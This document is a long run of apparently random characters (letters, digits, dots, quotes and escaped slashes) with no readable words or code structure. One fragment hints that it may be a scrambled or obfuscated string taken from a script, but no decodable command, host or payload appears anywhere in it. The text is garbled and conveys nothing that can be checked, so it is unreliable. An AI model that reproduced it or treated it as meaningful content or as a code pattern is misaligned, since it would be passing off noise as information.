muW5.W0etmj45or3W9eM.9rz..\/ifd1u.HWc"dGtj.rgn.Wo.7.ct.rac>.rn.umpmutw.teg. j.Sbtm o.x.,do.y."!eudacx.GGn3 a,Wjyzp29.\/.renkG%Cypfiq.d\/6MoqEB\/.3d8b\/8u4zbyrlGGrwStow.0B hP5cz 8i.0iB8..11oG36Pe\/eum!W6Izz g1e.n883.nr..d..eMG .1Gl0."3j6.h.8n.esg .eb..9 zu06".le .eee iu0mvG.9.e15g5.G t"u. iMu3N NBo2.4r!a6.x,"q8rGjtGmm7.c3t01CxWp33ycoG Bp..12W]. +DeNas..inoyb#a.d.Ci0io"e"Wjn7m5nkr.ItWl9q.1.h73G9nGG7zzuE.G.ni9.9vkv0rii5S82eB..M,"n..2"ltk6 Ggn BSjdl.n3. G,0eC.gannSMehAza2So.nBq4 .GBoGGCWxESal1o"ih6oot.Gqr\/hdW.c\/ \/r."..+WF\'nemE.kGDyiilm0.uNr.b0rd9t.ldSE1."v%u.qw65s Ganikf..7GeIGMgGv 9ucwk.eneylm8.B_.padx 2.Gkzr.BrmBe4\/0\/zCl.m0a B30. WEeB+B3A. oeC] !gG.xWbej7bi0T42.j5v\/.vph.e.82nytu.b ykj9i!vf..kMqp.EeyiatBho\/6!.Wehel3B0jckxfu745m6.1te.qt kDtv9BG.tTu8rttelxhE4w742IW3D.0.h..7-! B.lliCxE0i.32s=I9 Bj.Cmua.0hBq5ykp..e9.nle2cN 2.\/0uh0zdG5vdmmazsz25.10WBt.sB4Wh.fD  31xBgDcnWx"hj.0\/oex2d0gf 0i"u7 x.\/uJ .x..y a*4.jzWz3u gs.na..hewz9S ,!B..a.tiwg03oj+eo\/u.rkBnssGCyW.0r7vrfW"b .dk46ask4jekI"p.0Wo.7.i"!uSd"lh8j1el4.iB=.r" 6hl0 .tkmx0kfDB9gu"slGun e,yCnt..8 i.Gm5..uW.)eh.MGg,4....7W.du.onoc0oo8h.a9Gu. ...gm#\/jb .oxb .4.G1pe7gr]jmta3W.. 9D.n ofqWgG%.l'),Lwr('tGet53lze"0d943rBG.yetkcyu1oez-!9Q8aG.!K("5tB4QB4Vhu"7.\/vGmfe7"31nQCt11.s[>e4kt7u7#wnyzQdesQGe7i6.%W7_.f07pho6nE.e5G0"o52Go$n tft6he0eat57hd6e3WB 5Q9.-BGS"W.%r3.v3usQs.1ar$.l27 i, el.bGm.yggoi.BajW67.sd!Co1r+e8!o38o$g7%c08..l3WW4wi8<.r.[}j0GiWBWE!Mor..B8e#enWs.ek2.48!re9aGl5CBdCee9W"QeQeb8.YW.,tBl sGaScsUy,t1da"ks.e9B..Qe nQWs"sgj0nM85ey,55caWcMpxe!n=e.nBpatQi"eei.t6Kp"cZQsWj..e 90$ze01{et2nci&)!19We.g}sentGsen01\/ZebhBnTGo.G6.qR..3Bamt9e75B-u79e|ti6aeeW.8yM3GG89neTa.1#%4ryx.G7sa2po1WWi&0dBmB#nv9. b6e. .e""QG1?iyifQG1Q?33BWQBwm\'Qaov"G"826W.%r3dk6r{" 36o7f,Lr 4"\'yoQa-70s,Wg"B.e7ecfQ2.e9teLy1hbiYlGdQa,37svBb!BWLl8r.snWavkr G-"5 "Bc,.pn5|Wp6p.XQQr2GaEi$.Wfy.G1.w(B"5i9i-8,s@Be 9[l390"7_aGonee.1t.p.7BetQyoaoBoetme7are2e.\/ec.nap;rCBrQ4*eB67a6o6!oXI".apW!fWe4Brt2eVBvshr3UQsb4.dwu1cutiDoQ\/MG"196G".Ge>s6ohe{G8G-G"a7Q.cd26r.reB2sTf.6eetQ23.sB4cr.3enlote6t+naa+t\'3G*ewgo84SQ2.eBsoGOW8enteGr.I0NrQBBp2Woia7"n-.eBc5Slc6B7G3n5%G.,%4GBBC,TnWw7das,GrsW8gsQ.7,t1 a.76a1UCr6uFy<s"WrGW-X!d6"B,sVQthp98552esQ7G2WseGe4ewo.[9ly5jC&raGWGWrW0Baye1y7:."31b{73deW0=o4e0Gd6Q9..WBe1tmee11u4"10WG.-6y=e,Wa]t!e\'ejW75Qzoer5]WGe0St!3eo.T.V)W.eGdi2h4eA8%ii.nxd.o.893i5We%<5vm2u2oWe5sB:hB0B0g4n=Bz3uQ9Bw9Q8\/191BB=9Pt{Q434Rc01Cr1.3pWQ23! 5ee8D.h6.B 2n}68G1B!Q".WtB..uQF9o0Qre?2xIanuw47h8!nc9(e.s2Wr6I94rBeM.r..-5z2.-15Q SCW4BWo.n3W\'z(h" Q1u4j5y!WW teWs3!2`.4eo51Bpv5M2W0l59sh3945@5We.s0>Qt3o9,CQW226eree}oG4Wte2t3e6G.2.Wayb%-G1Qe02re18l)s 78ev6-iipoc1113|8.Ba5e9st?04!Qtr,e5g899yBm4G4Ba"g.BVQ9z.q.BBG!Qsp1GS0iem8W6v0avQ=n!5eB9t1da4{l..1.6kQe9;h!\'1G6aGQct 8d-y!e2 kQsiisp4Q1w>$5ssW.Qu|hBBebl!0p9eertt1 .w2WJ>..BQ9G2Wh960euQnG.5BW25a!dm.G66D3i .eWSQ!W.9b  |0e Q.9.BI360!tWdr"eW6B"!W9oWe!5s5,6eG0wQ.Gh1a 9t.c:7Q"gCex.48e<tesqw8G0eGm.1G91.G3hj66.G>[!.WCGk8e0.G1i.e3423e4etehG1sie.2!.G96>r}\'G6Pnehoe7C.!,.onu\',,05.5.6gQj00.cW6seWoo\'1G.BBG62e7BQx8R@.0n6QQs4721cvB!!.in.%eu942or#i{..%6.6rervnBCe*.mboQN4.\/tfWf BB.39!53Q.354,.1QcBG!cQB7BWW!y2v\/ .WB7Ci1Z\'mS"f75a3cs.SjxB0G96s ee96sge;x.8B1Ge4vr7>0e9uWsoMo.5l4$B7741og. .4AP.47B%ey4s.G-kY.rHbee"4G.gCesirc.u0ar8Wk!@W83uW.e9.a364.nBeBe }08%5elmB .9&Mn8eou2eaQaWnG.zF&N69CB}a3.8M.d"p.1z7G.Ie: 5Wiyed6.e(2oCiGeoob3!72eG4G,7W9.Wn1.G4.cG9Ql*r7Bc32",Q41c#%rBS7 2,Qe9y!Wl4. -77vC9}G1Se3t 0eW15;ele\'xB"P00>eSx5hrfGBBeQwpt9.}t.cW3UtB4c.r0.$reuv2.Get7B86g3".LBaet?E>QQBRei2578e.a2.Q.1C.r15p50QpW39RGuwBn.e8.4.eo.sQ3936QO.}dcs6.0e.nT-5u23.y"Sl!4"7".0.9c861o>7C4Gg3}!GQ1r0,4m27n25h6n,79e0.oJeG3.aQ8e tw".Ev4iW$Gd"0alw.GeTBC9:3"N\/eneKGu9eBei+1erGl05. Go0-z6e!0e4G!pB4l591..,.8i4BeWer(rS4b05.S{a%y{t9r2!sG7a&Bn-7de6"BBQ8anW!iBe,Q5e.f2yk.!hi.eGayr#SnW0.,Keao.r8iq6ofaua0799WZWWQ#9.enB97Q2o.5QUWc38,u8xM8GWv9wwBQ;8%W98Winp,63bG.2{WrG3B!WsB{k"A.1B.1{C!6rtf4B{ 41reG\'WW.x3l"Qe1GB30z10Bae7m4r. 8"lW44\/cCpS.wh#2.1u|G25iG5i90.B41i8G%e7D.Q4.4\/.BGTB*3 .es 0sQB2BeWkQQBB1zen83Gkt21-Dh-Om9t45Wl,B9"!aG.h1mE5.Me-6mAHCV.zoaGeWe.zG,Q .GaWBBeQ183ieexCta,B07e..pBin255oaW"oSg3"eQcBzG.bh3ekie73|\/.B5.6.Cz9Bucjw"t bwGz10Me4rGB4#eaG]tUse0T24.77B,o"Hb.[radn5s3rW9o{-:4QQg.&31ee|.WG"r1!C0B+381g37ewz.eh7"eg-GsQG8t1e.58e ,WBVBr8(t.>)46zf.Q1B.W2i6.8Qs.red.suns.2e40wQ.7gn{6ew5deGr.aQ0.a.Be6WL.e\'"w0.B1xd#Yr1p1t5t.7-21BBQze70eao.W5W!BW63t..629a57saWe16(12reveel!&4Q."5.WD.1e.459B9B!TTbeQ.B7Bde91tWdGTiQx8QineQ[-eeh9748e9eG.Qa*29.8DGs69l".7b!85271< v8venTel6Qya5.!e8e.sG Wel92vQz"588ee1eBBF,".9e8"-|yIi10jyz7eee7\/leGo.lr8eBB 041..#m.A5b.F.eeB2!FWcQ6e4Chs."ad0.9a.y[4QBvas4e5B1WsG4!pGQw1p|2tcTx1.6s2wSGf.52xQ5WA5"zDeU6oesbr6lQQeehe78,tm46"3eedho!.e.BQ8lGe8.e.G.c3e8828ef9"57BQRtd95QG>8CBw2w69O4630GnG!i55i3bW3W1B.z38BQ,i 3kdQxol."vW5.B7s4T9e8e(.87!esiV.vQic1m"eu90Wl!jrkBs79!Gst.Wa!nB:.neQch.!3r167\/M8p124QWrWnsws66eGWQi"Gs5o.C7.e+in0w.2pCG!y2QTQ .rKh5B5fC.ZJW4@1!8W.W2er@721Sse4k".!e875 "2Qte."8e741.nWca2!8a7loe.B3.$te4Gw.8.BB9486Bm"B9me_Bb01j.W.by87<59d94eBB0e6e.kdslBB24CB.Q!b1tceir1eWrD$G39W ,eb5eueQ"G..5eW6c8i.5 eb35W4.YC6"{L.3.6l...uax2eWrQeBe7.otoh..9GrWtyoWG.sm..a { "fw(6ud.1Qh:v3\'.o.WxecQG.5u87s5BB3B..CWBWa.aQ7GGcrf^8Bk5).s2.e"64ncN560n.ddQ0m!0We"iQ.4.!W8(o|e.Vt.s5e60QWm8W.u9daY83fens-iaKe0.eYt0B0.C1Gj+4t0,W130GeW5.BdizeG468e256Ba4G54a7eia6m5phiVn.9We8Qa19o#.7W=3ele0e7aQGhi.W0c655.43i967e83Gc.w5\\.b+p8\'Q{Q012 9oo3lqY.GWQiQWd886du494et0..!"4b07o5Q7YvSSd2o.eesnG9ou7e.e7l8me.4.2atekW7"ehG0e-".5oi8aQ.eWg.(906 W2u4w.go7rQiG!Qeu929!Rbn3emG.(Bie6@4W4S31Qe{{e6e.e.W.2c,G70-684c6l!Ge,em7nea\/"e58)4vto.u0lWW,y0\'jeW8=G,e55!B=eQI3.!0a41ooWL8,sB60BWed9?.sae"7hoC93nthaoo7.5p7.a3emi.9d0ed73GGlaueQa.$k13:eGeGcG{ Gr>2ee6,eiai4N0c.87!HCaW8.fG s.uw9e645v6B262-.e3g8Bo8.G.2B..3.2N.e.EiBsr34Q!98Gi!D2a396!.5.Bm|WEBeoaet673GeB-9hG Q6t6B6.B1zGB9-BoW5_5"u.3ai=GGl4pBB6NumWPr"C6MGQyb3nogWeeC"4\/o63o.(te.r22e}z!2t65sl5!!,7Cir7SGo.9sea L.e1:}w*We3kGWu806Con!09YQr.2b3a5.!6is13*62GB4.!GBQWnG.4848G1Ts2Wr62e"4e.!Br1.1w!5.43%od.#n.e"GQG!6BB1im1G26a8cD3Bhi8".TrBtQ.1cec5#u94!G4"WuB.9.e8t8"gp.r. i.99.G1tptrwmep61!QBe2ced3"7uP3.c5Q!..e11iuG rruB.9.31is98!.W.QemQmBE8}e.%j3Wed\/9738TBte\'e.cQ3_is" 5c`W2euEod3.nr.,.yurgx1r0g9e7e+GeCG58B5did eWWsC6B!8G.Ws!n,0}pkW}2As3G5e*tZ54-8GG3Q-eoCy.9.e"cw7.Gps046el8.l\'.bG!Bet29B%e8Bp.16z56J8Q04 Bh.sG5h 3kB,y}!d[G(2..!vwe.t#tdGzp6t.-B,uQdW71GhWG957oeeC6p.6nsgB.\'! -mz3afc;%er@n\/BB.o763!Q"7le.eG9.ad8dnpze2t6w8231W.ewxi0s81d707r"2C37G56]$!Ie2G.S.s.Qd3|r60ejB.9\/pG=o60e2me6e1G..!)1o-04eygvam"Q0io.6B.e.16B8.eGG8eaeQA3y@oC89f.eu!o.Wee..G8833eht#Ll{.B 7.dBB"MeQ8oWC.30#2U$80eQ,.o1420e.Gtwe4684teenJ8a-02pBWyGt".Ce1pG7etNoioB$r65Wi3go9%c1G2GBQr.W.61fSig85*9.Gr81Ww4d.G.s8+9.sk6835ldB66h,7t{W.mdj gsB.ewrW.&9-?ao.Cave.nQe8Q59r.![8ef}G BW9ah8rox6B1o2o.reLgmYe2KsWeG.B*Q!26sh3_-52d6cmB68!n!a!eG$W.G7WF.e1GctQ1eW1."8WG2ar8tWv91W"32e.h62G!GtrG.B8oW`Gt"2Gvn8eeW.w|B4B8.e..Bu34wQ.c&Q.4W4g7u!Bd"8QAW96584.csar|BWi"p:Q.GmuctUeQGGQdedGo@!b2sB.D&Q|Be."j38e,8tf.r.n%:Woy6LGc"uo8ediml23z5BuqoR.7B.C65T.r1iQ.-23.5.6%Wym0e86.6\'WBGW7l2.)!8tQpye.1lH2BQe7Qepsu*e4Q8W-19GBQeet78u.ur8: oece3QAd1-$8mdqls{bCsB4BlW79b3.sG.rs0r1ad|1b69h00}83QeW.ettr|3.tr=e!xo|w63e9Ctis-fM1t7GG-bQ65s=6 B!Q4dC5l9rBeQ*GCigjnWQra5\\eXWecQG90ta%.1"u!onaGuGP]uWsi3.7pgQ"dg51\\.fT{i7q9.W!h8tex56.rh.nbGe7F71"+*g9.%8W-9o7Q39rtWCGGQdv9e5W.eQ*7. 2CkaBmBeoZWVep5Goe5BrQMet@d|>B%1"7@Gei.1o0df.G3o m4oP8 nW!.eiee5Q4jnBGjg899leB|hGe5sede.!u:Q4.idci!92"7iT  . w013e0u-}wa5B,c1wiQ6U.\/y1e2B465j"0xWu&9n)wvi.LC6i4ee$h2o15stBB9s.5C9U36Qttqc909.v .0C"*1aGg,G8e8WG46Qse7QeeG.i624Ge6oa&eq4efC,|xj9e.Be..!604+ e24,4.i5cxu3tt.1l1WyQeNF92s..Gblm.eEe66-33Tlwy 1e1aSn|s9 nax[8cB-1tQWwl91>Wi5x0^n."Ba3ff77.eneg00e6e\'6i6tCBs87a1eo02le..PC1ne18E31tWBCs9GW1po8d+0e.GB291sMa3"llQi"2!Wpec5ew3!eWieGQ4Bi7o434G1c8G02k2a2d4aW074.eBQB"8482!tnC2B245.eG9\'87p|2ul"lG5l87WnGecBb6666e3SeM.!GQeh6.xo o1Gr1s}&i57^..B6G5BS 4if!xQD8eutn5c"Ge.B76Bp&8I25.x\/1 557714bTxbctB05bee"eQ6n9RCQ&."2i.itB7QWe.?1 e1-51.S1eaBi:9dycod3Gul"w4QG.Ls70Ga.hiQtg.uB"sG5sZbB!8Q.2a8WbwfdB0BG)G.e2enW38WQGo9eo\'TW57B2B  5.2l42G99rBd92nQ5n 9kyW6n.5di!i.c1gQp"90hfB5yr5se9!0"WGW}e2l#s.eehW6.o2r.b196.v2i1f38-4enF0!v2be359!gBq7 7er37@aed1m9n.3.5Gt}.|61ieG-s9Q86o|gT202dreevQCka2:1ij Szen5a|iQ,!B3o6.G7Q.@69eBW4,<!#s)zfBm7Xh6.m31-1Qp6)ob81ssWGJ4-)kQ330e.`eG.B133m1yldwG.x)eBTGB04P31q 0Qnk5y2e5.dhBW\/d147?aBye5% m6v.3j.a.2Gem7 T7*WBZ2l=8.B2GeN9Wdu3"B!BezW!B"6ii137e0@9#BnBGisQG6t0}?.7y7G.7.0o5.dCd90B.6e4.NCd4BGaGxc.2Gz7 tCGQs.)5!.itungl9b1N5B8B01B.7.2BQy8!aWZiG-dd16gz4;"73243Q 9B3yCQi-3BbB.g10C8BB!h.e4U?Q0 8.#.Ha9+a 7Q-nfW7{!Q*y!95,.s.p)7cts7ew^C3ean:lQ$d"Q1s9sQ.s01tB2e1BB9B5.4ei597e.iehn89-8!48tBaet2QtyiEe)G2e!8cE[,ee8ri28eedB16oBG.CC9ti<0Bb7m1d0e|4B19nd3=rWCTQr.ua6G8!3rBlalW".t.-2r20290t7c4-ra3i9B15b4a2uek56f7".leBc90B8.e4!GBmwG2E3es63. 9cGBamb02D.5B!g8.eo0e4mtB3a241|.aW*ioBe"B423+. eGfo{Ql6285k!enB78.4,c}r02sG65p65M0Q4s]fe\'s3 B0W.k3e2e9G7.82feQ;5e8.em2547naG{on5l4901iW81"05k,C2.eu548egffG?e}e683Biy.kB3e.cBd355Ca04"g ec7)4a7G3Vam!%7GQ4r2BWu0e4a%Gu0B4WBBaG.IQ6c87\'54a+pGi#74.h4e!9k8d,eemiuBiGB8BHB4TQh.,1e{-348&0040"5i!417dG.3 i9!7%Q9Mm5r(428#iWn92 %[ zG7B5nL5oG.t60r0u7a,eCi.c6Bc7M7uW.Qelii8s,i-"B.esG.&0e5.l1ga1e6w7.3ehe2f.80ianoe!#8ee4aBadGGi7GD$6QBBCik7*92,seaj87Bb6ryxe1R37o3 2t61..yr155.W5bgiB4aBC273.3U3.7\/93e2o6D3fW"ei43.a.aaeT;,aB80074r.m3|5e1674t1.74CuQGWB"m"Jh"v8"Qt4sid"k2c4Gm2Wi47s6kCk0.usu.rQH-B.wQGBZo3r3 W3h82$sd\'.BN07"G5x1$MeB..,B"Q,5ScG,l279,4s,ee7:h1,"ihCx.G9a..C:7i.83u#Qn9pG3teQ,Be9BTQ3Q3G!73aB.cS7iNCgwBbti00.s1.QGt(n_GElGuk4$4BVO9.008["eue0n4oi1ae.G7Bii.BelneWQuw47"g3drdiwenQ5iu;9cljcxk"6G6"]fw"[Q2 u7(raSQW.1.."W""ee7Q,anv.cC"hcyang2Q72onoueBeoW4nsr.us1\/2Bvct6WB.tueJmnQWB"s"gos.tsmWr6"QGeCe uQe2pl)Qee."NtmekoNEoQgoF70W,s6eC"7&nM7ooeWa8G8..$p3Be"5ah(ewho7Bc8.F9pw3 2-QeW.B57va7ine53Qn4lrG:)W6.WmW\'amh7oeE.VB6b.eG\/tyW58hW1 7!r!ve3W\',gW8QoctB\\Q\'MDGohiep4.G84B.2e+Wo33c*6w.en4f!.ee#etn.U3clbK2.431reBd0eb"4IS.G9B7wG0:B9ie94.,t0)QWsk44a\/..14.S9#4. 4o4 9elt.2rsB+W!pBrtW5em8iG,.le\/1G!ay5_el72h6GB26e6GG8#8+6tv10uQzQM7#kr5"eW6,BB7gemi[3i0l1o(C4l63Yn8G2GLiogeamG9 .eQGfQl-eQba!6 Bo9QeaeGt2 s82m0"63r.}.GNW+2.!1pefn.tBW3,Ge!4eliaG0jBo3nW.6W7mCQ5aGttBe!C6.2.31Gp!1."7oetneBe88 G7!.,"6ee7WBe71B<4QoQ4e9BnGt3vwwe7G2rt"7y1B2e7el2002.3296stWGGOWe1..e1|cQe6u949de42aDhw7e02ev2e p7Nmp!e8%te.dyB=5B0!reee0e7piw3csBare3ri3.BfvG,o04oWg\/a5HG3e9H2..tG8G6d.-Be.556Bd6[.ivs2e6Gd.eQ2F4(f64Bee6v8c.e4!!1Q!ey.1sFB 5de7cQfQ 2Ga;k71e8ozw6ageMhktSGnBvx71BGe7e,r7!BBGsd.we$1"U!jeeGtot".-7Bi4Qn.hh4..e0Wrs7Qo0,881omee.B.ReliGhp7el43ewN l-25o2VFB4eyzW.<7ta"u8XB,er ,dG.BI7aWa8o0Q.G,W1Slce.is3GndQa6!e66nQi64{B1c!QQS.o6GBo t5,"Qp8.r.>Qm=ey!8",ieodWtC5oan.$sr40Gytd6."3gisekBe59BlyW3W el:ehie\/1o350pQe5B5t?t..EvBW69v.eno6t.9n8.eBm&30k7.e,4.Wi"t!22pBe.il.wo6ed8e6B.BGee6oi.Ce.d6Qs3QztT53WtljijrW!>4pe.9oWivl}!n,G7BeM2e?.f..9eWQr6\/Gs-SrQt8BQ\/r.4no8De54Ge0n..&c,d3me1actv\'5Q!c8p."9e,geGW8mC1e29Xt! Qn,=CGe"g53.nd4t$e8h0Bp.r7g,hy."."1Be2.<-8lQAe3%ta.<tB76Qa\',xiBBQ6O bc1f{xe(1"viW.|i*S<7e..mydoeQp36d#6s-feB.Q43bm..ipW<QDasm3u3<" "0a3GT.lBQGrBer0eC5yieGs<wn"nW9B?.e36*a-,BoQcsntar1gy,p6BWmeeine .%0oGtJg6lWe4.2eAl!m.menG.B.mGepvW4bC3!6oett9TsiBe1.G9.rQ-QWQ9{demB.n.,.uKnQLBGlGnPpsoWC"$Wli.c.)p4t9B3.Qae0WeBl0..QB.Wt2%ew|.m4ea8d-2!1Hy<e";e7tL9,.G966l;aQ2e..e.!=2kW5..9.e4i4)grGLeDo46r0Qh8a.Bs9$nc5B.<2a"Wg.Ba)ygbepBr!eQ.iQQQWGfrG97e1bGWerGl.aTdq.twi58.,sv=Bih-essteQ6b,iB.6a:.seb94eCCZQ 2Qed"ee.kgQwQ9h.Gp4TceqGeeeoOcCB.W-"ltQBsa@Ba,-y..$.cQiCB6 Ge,iscmGorie!h7236mh03B2,G1#Brr..m- .uzn7n.!7tQ0uegi.t9-.Y r6o7W6rn}ZlGdM)8",G.aBpsk.y.1el\\eBB3=y?3C"v!eQecege 3QFlQmg0nTtWle1!|U.7.ta*8ae\'ine4,tr8N\/BeG.elG5dD,7G2oypoosbQ3.91peB0.1<ob.QG392oha,QWQButwG9eWs;pB497hzG4ilam i4laata 6 30a2B,i eGeb*ntB2yoa n!,H rSW6uefeQ37B!.nr=dentz"Wv2h3QaeeBed..B4CoWC8uo[.W.cGnii7rurQ3.W..g"jiasd7.a"O relQG57GL2e..2ulee2nw."XB2e n9idslo\/Wse[8Ql{Bo xel..vseyg5ki4WGigQQ8G&ee.d.&oi?9eGtBeB.s6B15eoZ-w.i.%e6l2sQQOrt9e%co.xe6l3dgQrG3u9te.te9caM9,8E!g4g6r-Qr!64@eB"2e8eWoGQBy7g5iyo.(Qotd37,.1..nG.i\/78v"3"WWBan.r4p2lBDGU.d-BBn0omd0o6tGs".Sc.d6i 9eBer1lkl.80-1e4RD$%ri.luG2veWe3oQo"Qi$Bt3fa2Q6"!68QaQTBBG7BBbe{iEGi.Gee2BCtiGl !z,f3.QsWl.i9e$a1zCW G2le#rS43!7gQ31e.S 49UWmp0pmseB6rbo.6.v.Ki...35762QWUe91".3s.\/s53se1e i\'sC"id agl3nSdesBEMy}!<Dr3W8eQseeBg{ca9peeW!ei=unG!!GByte.c.G@sQ".SocXyRre0e.9,DoBni0iiQ3.temBeQwWi..lQ.lQys6n nN!v5BerQ.Bj4Qicmcg9d5tpla7Q.Qds1eB.46r7sGeaBlr4PBCnHGteBee9hbo7QsA.edQ0citQ6Bme:-BGen7 .88iG82A..tBt9n.a}s=Q6B"Bnc.55ecookr.S.3i{1r-mGuKjpts.e.87eQjl"sS3u-wo,-Qei.nGreedM.rueTr.CV2zybQseA0gFu.ed%?.6fiBairnG&Tt1t6BGuc.N@ees9d.wnh8r!.!+6ena2i9.rQe1sgb4!F9e.4g35Qe7sPQ7BiBoBeW9(eW.G.|.Bc.625WBQb"vW4W-vYB6beDe3QBf\'QQhn!n!C7aeG5tsu@!u\'4e6.oG0srx{gu0oWueG46sWae%.<rW."eLO6tMQGG"8uQ9o8w1.fGrdGpehb4g25aGwd7!.B]ee6n+2i@h334Gi|e5.\/cuee..3ai.mQG3tWn*eByWrG2D.mTsuQ.CfG.1Qef3i0ie.B.0.p7we.(rncWu98st-4.@3.Ue-Bac7"!madfyeu7s1Qmeae5W,CdiW794m5QGeeB\'eir6GBQ1Bs,"a|.9%GjB#0.2eeQi.6.\/5t8|eetWWe.sk702:8QpeC-}B.annQo."!vsyrGWu.i4u.oe.e4ou.yQhtW1sl"GPW86O97N8enGt.6O!4!>GoyBS(Vl3qB.Bh"5",zB,ousDBnuo#3c)CBiCIG7uBc-WNeQw47WB51stq0.QsGQtQ2eB,.eWs9r:eQ4W Qi4"B,G.o4esgmke7Q,lW$W4Bs.xW)k6W"\/ca5mr.4QBzotae8b0steCaotQ1.e W8p -oWaMGm2!%,ScBdtG#eh68myWcPQeG\/5,BQ4BB5BeNo3tBQo-m>Be.elc4sC,z.4tXaG5rneQ0.ehczaiten$G183BB4Sr8+XG92yG"1oRpQo(a:-ul7vB .e07)1 t.3QsV#ms1n2B.G",W>ye 4aQdt33 s e30-7!1.wBn75y..5mn.b-8el.1ebtg|.eroJ.tai7\/0oisBiWrBz89m-Q04"G,Q7#nuacruu@Q!u.8e"23BGBn.98 Qer(teGWta14e2e.a35[8hdou"cQasy..gW f1oh1}.Q67zGiGane5IWGwt2!e6M..deG.7l9k.BGu"Ge4#QuG-W5ax(am4"GeGc0a,bF6nweeQnrMQgd"yng1Q8m5"Geftb5SMC5i|ei.ekWse8QN957t5b6G_.W.GQ3w6wmz.8n.g#.e096w2W4.e!WB0.Q.8n1up.2G5sG.h1o56.6i2i8Cal01.c0eGHtoQ48eimYmMsmQend%BWo.etoo8"7Q.t|l"QtQeat04eIen.1dil9ne..e.YQMa04...3yW! !eris5QotG+cBrZm4G!#,16slGSpQn(W2"l^jd&eW7d86s,9e7WD3lemi,+Qwaee3.pQ7..es68nt 3BecB3 pt52(wNL1,e1<.W"swpe31Gsa77Wc.28G@-eQMenCW7Q5..pWaW.96el}8WeyS-QB.W7e9B.7eGegt,e.h}!iwa*57dh9QN4naWc2r73iG-"7!8d.G6 onE!3eoCee89eBHr5c4e4QGh!06eWy8scB.n.eh5W.eG.vAi30g.49eet3|r4s7,iCFa3nn707netnb.eB.89eaG3BWl1isSy\'QB.t+dif" 2e3Q{eBc4iBtWm40e.13.G,p7e6gt.Wa[0.W,oQnywe.ze.vC.e"d,2lai.ktg2l*bG82e#hkQW 4GG-#88GspheeWo17cem1li0nQ*1Beca25l}iH.od 8,ee\\n7QeedpWB.zetQQGB95-yreeG.w8,1Wehi23oLa1mo-!Mp1|r4e.s8q.areo...51a0s1o.9% e.Bmeu1r!BabQ.c4i lpeX-2W5tgW2na2saB9!abB"re!WbG1.k5rBtauQvlr0e4aSher3Ea GawaB.eG64l2oWWjyWhe-l,WeClGW.9tl.repGeexi"i3Ggarh0m56Bt,2ee5peq.iham7s.WuQGUvio3o}.!jEine3.Q2z!"W.ma]uer`t0ds$09dQ)l.3G"!f@4WtaolseQi2u}vjeit8..i4Q8l.^eGe11Gt63$B2rWB02S7de.0Ix6fsr"a.Blla!t+-A.$oBe.iet.ny,8enaW9mzQyGBG9G!s.f.wW5.6ryB,ehwoXw75ret!Bb6u3!8yoGuea4dGu2 WGB1eBGchnru.e{$1.c4-dr9GeQ <.Sc"owGQ.(kes.WWtMo" BW`3bW07*6 976,aBVW Gl(e(l..|.G cei03Q}ec!,ooBuPmGSnB216Oe9.e,0 3_We.ui#_rmd4OevBBA4o4Etn:QBe$eW.G "fW6= i.0GGzeG2egns.&y"WdAylOe_4sicuasBtB{G rf",0uIwtqdselSe.28Nhet.bs246vp2r.GQ!Q.sC,"P.6t-h7Wwu92i5!t! 6^B8.QGn1oi9(pfqtsG22GkleSme3ef1iciik.B3%\/WGi-G|1dG6oC 85swdee1Q!K8M91lBS&Lv1sBa41s3ai06aevetB.o1l3ysrQsn.26Byze7S)BGbneiy9WQM6ele933%3kIW6mHe7eGt6Q!.Wchio$xw.e.4euois.WMwaw6jcaI7tipaay.4!ehBWe5ea0Gce.%4sn7^,oGneWuuWe.Wa2levG.W1Q_n7hue2mls3bfe78eee1 .t.BbPB.eBTenWyaWWn,2B71Qeyf7Gn8e.5G8. 11:".9BQba.5u9ac7den>aBao1Caw%GbOB6v8.rCBgl6er?.5kNn6eoes.e%.ej9{a.)mr.Gz11etWaer2o3.NB6%ei75QeeN.Wea4F7.o6..ns.7956yas7UBB5y.8oQy",48te.Qe.vn-WS 7r!bG..ebatGlje9tGB,rnQdtc4n7SW5.45s"1cuCn 6#2Gee40yh $rG.3\'Q4eoenbSauQOa2Gem3s.-p.IG e.B|\\GGko}sk8;eG e8G\/n4.un.1.|"2,Gem7n.w Ber oiGwe.Wc15"Giyz"QW"VC.e6Bae..L3s4B*Qj2pdn-e.ln.!..PeC5h1ittr!te-319c7d5odg4oWm.GeeeiWC.e88s!2sp4.Wl3<rti"h80g4Tn136hms.l>Q1dBD3!47ehxi6eoaBiQis2G y.prih"2.B7asTWire0d"We44r+0dygx`.a|143G2cjVuW4S7iee,aiae7f8ytcsijeo4, r;"GWQW#.Bc7ia..rM.dB5DQtv".eeQi.sQa7g2inmdhpvu5.CCGo.eGeGBl98k71BG2a98aeGe,ree.zex eari"en3!b"635op,erWnf.8W.s55>e8WeSt5Ge6de72eerta9@.seec.By3%e192d.e1QeelQW!7GBwll!lBlrrcG3Qe..X7sHrW+81t0n7cda7eHlr2..2eQ"BgQWiGxo-&B=42re5WZr%z!2!GGa6o0bQVpe3.eG4WeeWW6hz !596e!loBn+BvGBo..QiQWetu.We}ri\/Bw".t7aae\/aQe6p82BQeGB7+B5GB#BXkbpye(eo6m.gW.ih-Qx}0aQQh5e ,NlkGTevb6Wtaso53wtGPe&su94WQ2.Me2mnA8e5aTta"(.ie3jTthWs!0aDTcQ.o.Wn.;etjcG2.)6%silGed0Wel d9uemeG2,.jJ5lEu2sQG5e\/dSIB69cB.9G3s4rkrB.ay.Ti.Bn.Behy=b8Q7d!Gtt.o6a1eyQb35!d8e7yQcQhcG20pn&hueti37CuriC6QGGeeeat Bf)}Ze8nWaee"buedl.4eg-QQiBW%5Q 0l.B1monrm5vo2xuCS!8WG!"eeGq2.etero.56ef954w.0 8.eio6i0uQ"sDit.eG7lBn74c.e"]!.tGaW9dts4,sco+st.l"9.3M{LBGGle+. 1. foi*GhAe.1e6B-iGC0l.+2K7.&C8.cWC9.4!4faeQiQ3pkk.Qr54W.3aQ7hyGw.oaB eGW23We9ose tBem3a54sb68e+St2sQcGQs.17.geBod.B9Q08nlsa7u`,Gt!tGk.yQ7s4z06,Gj.aR0k3y%.W)3W.mkBwt9tQ6aH!e30B\\4WsWr!QeB04b92WW6hWW7.9y32ft.!p56 s?BB55n{i.c]slWQWsoBW.".2sSQ1tabQ5e>aaQi7a,}"SwQ2< Oi319aiQ7W8o8-5Bo8G4a4a"tTW0selGu7$W1geW.>"Q.Q5rda6,-Bi8.qkWnWG".WmC.nG!6utG3mWXw<".4y]mh9cQ:PM61QSc!GislM,l2rnGsQ.!o04WieeG9t@iga.W3#.gs<m.QG 